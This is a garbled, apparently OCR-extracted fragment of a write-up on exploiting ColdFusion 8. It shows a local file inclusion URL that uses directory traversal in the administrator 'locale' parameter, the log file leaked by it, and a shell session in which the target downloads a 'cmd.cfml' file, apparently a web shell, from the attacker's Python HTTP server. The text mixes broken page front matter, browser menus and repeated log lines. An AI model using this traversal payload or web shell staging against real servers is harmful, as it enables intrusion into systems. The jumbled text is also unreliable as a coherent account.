 bryan@debdev:~/tools/clusterd/src/lib/resources$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.1.219 - - [27/Mar/2014 22:12:13] "GET /cmd.cfml HTTP/1.1" 200 -
--
layout: pos
title: "LFI
"Severity","ThreadID","Date","Time","Application","Message" "Information","web-2","03/27/14","21:59:46",,"C:\ColdFusion8\logs\application.log initia
File Edit View History Bookmarks Tools Help
"Severity","ThreadID","Date","...
192.168.1.219:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../ColdFusion8\logs\application.logen
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
"Severity","ThreadID","Date","Time","Application","Message"
"Information","web-2","03/27/14","21:59:46",,"C:\ColdFusion8
\logs\application.log initialized" "Error","web-2","03/27
/14","21:59:46",,"File not found: /CFIDE/administrator/asdf.cfm
The specific sequence of files included or processed is:
C:\ColdFusion8\wwwroot\CFIDE\administrator\asdf.cfm" "
admin
"Severity","ThreadID","Date","Time","Application","Message"
"Information","web-2","03/27/14","21:59:46",,"C:\ColdFusion8
\logs\application.log initialized" "Error","web-2","03/27
/14","21:59:46",,"File not found: /CFIDE/administrator/asdf.cfm
The specific sequence of files included or processed is:
C:\ColdFusion8\wwwroot\CFIDE\administrator\asdf.cfm" "
Adobe
"Severity","ThreadID","Date","Time","Application","Message" "Information","web-2","03/27
/14","21:59:46",,"C:\ColdFusion8\logs\application.log initialized" "Error","web-2","03/27/14","21:59:46",,"File
not found: /CFIDE/administrator/asdf.cfm The specific sequence of files included or processed is:
C:\ColdFusion8\wwwroot\CFIDE\administrator\asdf.cfm" "